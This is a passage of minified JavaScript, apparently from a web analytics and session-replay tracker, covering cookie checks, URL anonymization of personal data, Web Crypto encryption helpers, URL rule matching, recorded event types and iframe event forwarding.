site",s.CURRENT_DOMAIN,void 0,t,e),pt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(pt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}ov(){return this.C.getUrlProtocol()==="http:"?Ye.Lax:this.Oi.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?Ye.None:Ye.Lax}av(){return this.C.getUrlProtocol()==="http:"?he.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Oi.isSameSiteNoneSecureNeeded()?he.Yes:he.No}isSameSiteSupported(){return this.tl}set(t,e,i,n){let o=pt.toExpireDate(i),c=n?he.Yes:this.getSecureFlag();pt.set(t,e,this.il,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.il;pt.remove(t,i)}lv(){let t=this.Oi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?Ye.None:void 0,i=t?he.Yes:void 0;return pt.getRootDomain(e,i)}hv(t){return this.E.allowSubdomains?t:pt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),xs="_cs_t",ha="1",df=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ua=!1,this.da=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&pt.isCookiePresent()){this.ua=!0,this.da=!1;return}if(pt.set(xs,ha,pt.CURRENT_DOMAIN),pt.get(xs)!==null){this.ua=!0,this.da=!1,pt.remove(xs,pt.CURRENT_DOMAIN);return}pt.set(xs,ha,pt.CURRENT_DOMAIN,void 0,Ye.None,he.Yes),pt.get(xs)!==null&&(this.ua=!0,this.da=!0,pt.remove(xs,pt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ua}isSameSiteNoneSecureNeeded(){return this.da}}return s})();function ff(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var pf=(()=>{class s{constructor(t,e){this.E=t,this.Oi=e}canTrack(){return this.E.isProjectActive()&&this.uv()&&this.lf()&&this.fv()}canTrackInChild(){return this.E.isProjectActive()&&this.pv()&&(this.lf()||this.gv())}fv(){return this.E.cookielessTrackingEnabled?ff():this.Oi.areCookiesEnabled()}lf(){return _d(window.location.hostname,this.E.hostnames)}uv(){return!this.hf()&&this.mv()}pv(){return!this.hf()&&this.yv()}gv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}mv(){return this.uf()&&this.Ev()}yv(){return this.uf()}Ev(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),xc=":";function ua(s){let r=[],t=gf(s),e=csString.prototype.split.call(t,"/");for(let i of e)Bt(i,xc)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function gf(s){let r=s;return Bt(s,"/")&&(r=csString.prototype.substring.call(r,1)),wi(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var mf=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,yf="$1CS_ANONYMIZED_NAME",Ef=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.En(o),o!==h&&(z.counters.redactedPII.count("name"),z.counters.redactedPII.count("name-in-url"))}let c=this.vv(o,i);if(c!==o)return z.counters.redactedPII.count("url"),c;let l=this.Sv(o,n);return l!==o&&z.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.rl(t);return i!==""?`${e}?`:e}rl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}vv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this._v(o,c);if(l!==null)return`${l}${n}`}return t}_v(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.df(c)){let l=e[n].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Sv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.wv(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}wv(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],d=e[n].key;if(this.df(d)&&l>=c){let p=e[n].value;csArray.prototype.push.call(i,h.length>0?p:""),n++,n===e.length&&(n=0);continue}if(h===d){csArray.prototype.push.call(i,h),n++,n===e.length&&(n=0);continue}for(let p=0;p<n;p++){let y=l-n+p;i[y]=t[y]}n=0,csArray.prototype.push.call(i,h)}for(let l=0;l<n;l++){let h=t.length-n+l;i[h]=t[h]}return i}df(t){return Bt(t,xc)}En(t){return csString.prototype.replace.call(t,mf,yf)}}return s})(),vf="spki",da="RSA-OAEP",Sf="SHA-256",fa="AES-CTR",_f="SHA-1",pa=190,ci=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=rt.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}r.isKeyImported=l;function h(){return i}r.getCryptoKey=h;function d(){var P,S;return((S=(P=rt.self.crypto)===null||P===void 0?void 0:P.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&rt.self.CryptoKey!=null}r.isSupported=d;async function p(P){n=r.crypto.importKey(vf,uc(P),{name:da,hash:Sf},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||ot.warn(`Fail to import public key '${P}'`)}r.importKey=p;async function y(P){if(!d()||e)return null;await n;let S=so(P);S.byteLength>pa&&(S=S.slice(0,pa));try{let U=await r.crypto.encrypt({name:da},i,S);return Yo(U)}catch{return null}}r.asymmetricEncrypt=y;async function m(P,S){if(!d()||e)return null;let U={counter:S.initializationVector,name:fa,length:64},j=o.encode(P);try{let J=await r.crypto.encrypt(U,S.cryptoKey,j);return Yo(J)}catch{return null}}r.symmetricEncrypt=m;async function v(P){let S=await b(P);if(!S)throw new Error("Export secret failed");let U=await y(S);if(!U)throw new Error("Encrypt secret failed");return U}r.encryptSecret=v;async function b(P){var S;if(!d())return null;try{return(S=(await r.crypto.exportKey("jwk",P)).k)!==null&&S!==void 0?S:null}catch{return null}}async function C(){if(!d()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:fa,length:128},!0,["encrypt","decrypt"]),initializationVector:rt.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=C;function w(P){c=P}r.setDigestSalt=w;async function T(P){P=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(P)),c&&(P=`${P}:${c}`);let S=o.encode(P);try{let U=await r.crypto.digest(_f,S);return Rn(U)}catch{return null}}r.digest=T;function k(){return rt.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=k}(s||(s={})),s})(),Se=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Be=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),hs=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),go=(()=>{class s{constructor(){this.nl=[]}setRegexRules(t){this.nl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Av(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.nl,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.nl,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,n;let o=this.Tv(t,e);return!this.bv(e)||!this.Rv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}bv(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}Rv(t){let e=t.samplingRate!==100,i=e&&Ss.boolean(t.samplingRate);return!e||i}fa(t){return!Bt(t,"http://")&&!Bt(t,"https://")?`https://${t}`:t}Tv(t,e){let i=Pc(this.fa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}pa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Av(t){let e=null,i=!1;switch(t.operator){case Be.NOT_START:case Se.NOT_START:i=!0;case Be.START:case Se.START:e=new csRegExp(`^${t.value}`,this.pa(t));break;case Be.NOT_END:case Se.NOT_END:i=!0;case Be.END:case Se.END:e=new csRegExp(`${t.value}$`,this.pa(t));break;case Be.NOT_CONTAIN:case Se.NOT_CONTAIN:i=!0;case Be.CONTAIN:case Se.CONTAIN:case Se.REGEX:e=new csRegExp(`${t.value}`,this.pa(t));break;case Be.NOT_EXACT:case Se.NOT_EXACT:i=!0;case Be.EXACT:case Se.EXACT:e=new csRegExp(`^${t.value}$`,this.pa(t));break;default:ot.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),W=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Xe=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.WEB="web"}(s||(s={})),s})();function wf(s){return s.tgtHM!==void 0}function Lc(s){return s.tgt!==void 0}function Af(s){return s.tgtLk!==void 0}function Tf(s){return s.x!==void 0&&s.y!==void 0}function bf(s){return s===Xe.APPCUES||s===Xe.CHAMELEON||s===Xe.CONTENTSQUARE||s===Xe.SEGMENT||s===Xe.WEB}var Rf=Math.pow(2,31);function Cf(s,r=0){let l=r>>>0,h=s.length;for(let m=0;m<h-3;m+=4){let v=(csString.prototype.charCodeAt.call(s,m)&255|(csString.prototype.charCodeAt.call(s,m+1)&255)<<8|(csString.prototype.charCodeAt.call(s,m+2)&255)<<16|(csString.prototype.charCodeAt.call(s,m+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let d=0,p=h&3,y=h-p;switch(p){case 3:d^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:d^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:d^=csString.prototype.charCodeAt.call(s,y)&255,d=Math.imul(d,3432918353),d=d<<15|d>>>17,d=Math.imul(d,461845907),l^=d}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function Vc(s){return Cf(s)+Rf>>>0}var mo=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),li="|iframe|",If=(()=>{class s extends mo{constructor(t,e,i,n){super(),this.Cv=t,this.Iv=e,this.Pv=i,this.Ov=n}emitIframeEvent(t,e,i){if(this.Nv(e)&&t===null){$.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case bt.ChildLogMessage:this.Mv(i);break;case bt.AnalysisEvent:{let n=i,o=this.Cv.transformEvent(t,n);o.isUserEvent?this.Dv(o.event):this.kv(o.event);break}case bt.RecordingEvent:{let n=i,o=this.Ov.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.xv(o.events):this.Lv(o.events);break}case bt.JavascriptError:this.Uv(i);break;case bt.ApiError:this.jv(i);break;case bt.DetailedApiError:this.Hv(i);break;case bt.CustomError:this.Bv(i);break;case bt.EmerchandisingMessage:{let n=this.Pv.transformEvent(t,i);this.Fv(n);break}case bt.Commands:{let n=this.Iv.transformEvent(t,i);this.$v(n);break}case bt.IntegrationCallback:this.zv(i);break;case bt.StaticResource:this.Gv(i);break;case bt.TrackingContextRequestMessage:this.qv(i);break;default:$.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Nv(t){let e=[bt.AnalysisEvent,bt.RecordingEvent,bt.EmerchandisingMessage,bt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Mv(t){let{message:e,errorCode:i,level:n}=t;switch(n){case lt.debug:$.debug(e,i);break;case lt.warn:$.warn(e,!0,i);break;case lt.implementation:$.implementation(e,i);break;case lt.error:$.error(e,i);break;case lt.critical:$.critical(e,i);break}}Dv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}kv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}xv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Lv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}Uv(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}jv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}Hv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}Fv(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}$v(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}zv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}Gv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}qv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}Bv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),Pf=(()=>{class s{constructor(t,e,i){this.et=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Wv(t,e.event);let i=this.et.getElementPath(t);return this.Yv(i,e.event),this.Xv(e.event),e}Wv(t,e){if(Tf(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+mt.windowOffsetX()),e.y=Math.round(i.top+e.y+mt.windowOffsetY())}}Yv(t,e){Lc(e)&&(e.tgt=`${t}${li}${e.tgt}`),wf(e)&&(e.tgtHM=`${t}${li}${e.tgtHM}`,this.gf||(e.tgtHMH=Vc(e.tgtHM))),Af(e)&&(e.tgtLk=`${t}${li}${e.tgtLk}`)}Xv(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),Of=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){let i=this.et.getElementPath(t);return{iframePath:e.iframePath?`${i}${li}${e.iframePath}`:i,commands:e.commands}}}return s})(),Nf=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.et.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${li}${o.targetPath}`}));return{...e,products:n}}}return s})(),Mf=1,ga=csSymbol("nodeIdentifier");function G(s){let r=s[ga];return r!=null?r:s[ga]=Mf++}var D=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ii=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Df=(()=>{class s{constructor(){this.Kv={clientX:2,clientY:3},this.Jv={clientX:1,clientY:2},this.Qv=[D.POINTER_DOWN,D.POINTER_MOVE,D.POINTER_UP],this.Zv=[D.TOUCH_START,D.TOUCH_MOVE,D.TOUCH_END]}transformEvents(t,e){if(!nt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==D.VISIBILITY_CHANGE),e.events.length===0||($.warn(`IframeRecordingEventsTransformer received event ${bt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=G(t),n=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.tS(n,c):this.Ef(c)&&this.eS(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}eS(t,e){this.vf(this.Jv,t,e)}tS(t,e){this.vf(this.Kv,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.Qv,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.Zv,t.type)!==-1}}return s})(),kt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Qr;function hi(s){if(Qr||(Qr=document.createElement("div")),!(!!s&&q(s)))return ot.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return ne.call(Qr,s),!0}catch{return ot.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function xn(s,r){if(ia)return ia.call(s,r);let t=s;do{if(ne.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function Ke(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=Ke(s[t]);return r}default:return s}}function Uc(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function jc(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?Ke(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let h=jc(n,o);h!==void 0&&(t[i]=h)}else t[i]=Ke(o)}return Uc(t)?t:void 0}function Hc(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=Hc(n,o):t[e]=o}return t}function Bc(s){let r=null;return t=>t?r=t:r||(r=s())}var kf=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function xf(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!kf.has(s)}var Ls=Bc(()=>new WeakMap),Zr=Bc(()=>new Set),Ze=(()=>{let s;return function(r){function t(d){return Ls().get(d)}r.getAll=t;function e(d,p){var y;return(y=Ls().get(d))===null||y===void 0?void 0:y[p]}r.get=e;function i(d,p,y){let m=Ls().get(d);m||Ls().set(d,m={}),m[p]=y,c(d)}r.set=i;function n(d,p){let y=Ls().get(d);y&&(delete y[p],c(d))}r.remove=n;function o(){Ls(new WeakMap)}r.reset=o;function c(d){for(let p of Zr())p(d)}function l(d){Zr().add(d)}r.subscribe=l;function h(d){Zr().delete(d)}r.unsubscribe=h}(s||(s={})),s})(),it=(()=>{let s;return function(r){function t(l,h,d){var p;if(typeof Node!="undefined"&&l instanceof Node)Ze.set(l,h,d);else{let y=l;(p=y.props)!==null&&p!==void 0||(y.props={}),y.props[h]=d}}r.setProperty=t;function e(l,h){var d;return typeof Node!="undefined"&&l instanceof Node?Ze.get(l,h):(d=l.props)===null||d===void 0?void 0:d[h]}r.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Ze.getAll(l):l.props}r.getProperties=i;function n(l,h){let d=null;return o(l,(p,y,m)=>h(p)&&(d=p)&&!!m()),d}r.findDescendant=n;function o(l,h){c(l,void 0,h)}r.traverse=o;function c(l,h,d){let p=!1;if(d(l,h,()=>p=!0),p)return;let m=l.shadowRoot;m&&c(m,l,d);let v=l.children;if(v!=null&&v.length){for(let b of v)if(b&&(c(b,l,d),p))break}}}(s||(s={})),s})(),N=(()=>{let s;return function(r){let t;(function(w){w[w.NotMasked=0]="NotMasked",w[w.Parent=1]="Parent",w[w.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(w){return pi(w)&&"Attributes"in w&&"PIISelectors"in w?w.Attributes instanceof Array&&w.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(w){if(!pi(w)||w===null)throw new kt("setPIISelectors");return"Attributes"in w||(w.Attributes=[]),"PIISelectors"in w||(w.PIISelectors=[]),w}r.sanitizeSelectorUserInput=i;function n(w){var T,k,P;return"nodeType"in w?(T=it.getProperty(w,r.maskedProp))!==null&&T!==void 0?T:{state:t.NotMasked}:(P=(k=w.metadata)===null||k===void 0?void 0:k[r.maskedProp])!==null&&P!==void 0?P:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(w){var T,k,P;return"nodeType"in w?(T=it.getProperty(w,r.maskedAttributeProp))!==null&&T!==void 0?T:{attributes:[]}:(P=(k=w.metadata)===null||k===void 0?void 0:k[r.maskedAttributeProp])!==null&&P!==void 0?P:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(w){let T=it.getProperty(w,r.maskedProp);return(T==null?void 0:T.state)===t.Parent}r.isMaskedElement=c;function l(w){let 